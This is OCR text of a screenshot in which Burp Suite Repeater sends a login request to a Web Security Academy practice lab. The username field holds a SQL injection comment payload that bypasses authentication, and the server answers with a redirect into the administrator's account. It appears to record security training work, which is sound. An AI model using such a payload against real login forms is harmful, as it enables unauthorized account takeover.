 Oracle VirtualBox Manager
File Machine Help
Tools
Metasploitable 2
Powered Off
KaliRJ
Running
WindowsRJ10
Powered Off
KaliRJ [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:30
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: https://0a06000a03206f9f809f2b6d007600dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a06000a03206f9f809f2b6d007600dc.web-security-academy.net
3 Cookie: session=g7VBl4b0OtGIQMhJYzHulcwfO0KJ6rHM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06000a03206f9f809f2b6d007600dc.web-security-academ
y.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11 Origin:
https://0a06000a03206f9f809f2b6d007600dc.web-security-academ
y.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=slzrtb4ezfXaQhfZWbEOqVXXuqYrcWcN&username=
administrator' --&password=anything
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=UvhZx7LTIqAsDwZdoYeCDLdNApTGgMYx; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
195 bytes | 220 millis
Event log (15) All issues
Memory: 127.2MB
Right Ctrl
1
Sports headline
Major Blow for...
Search
ENG
IN
09:30
03-04-2025